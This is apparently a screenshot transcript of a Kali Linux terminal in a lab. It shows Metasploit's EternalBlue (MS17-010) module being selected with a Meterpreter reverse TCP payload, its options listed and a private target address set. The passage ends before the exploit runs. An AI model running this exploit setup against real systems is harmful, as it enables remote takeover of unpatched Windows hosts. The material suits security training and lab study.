 1 2 3 4 18:39
root@kali: /home/kali
File Actions Edit View Help
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf
https://www.exploit-db.com/exploits/42030
Also known as:
ETERNALBLUE
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) >